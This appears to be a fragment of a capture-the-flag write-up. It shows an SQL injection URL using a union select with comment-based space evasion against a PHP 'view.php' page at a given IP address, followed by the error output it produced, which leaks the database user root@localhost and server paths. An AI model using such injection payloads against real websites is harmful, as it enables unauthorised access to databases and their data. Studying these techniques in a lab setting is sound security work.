 111.198.29.45:44736/view.php?no=-1/**/union/**/select 1,user(),3,4
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
root@localhost
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67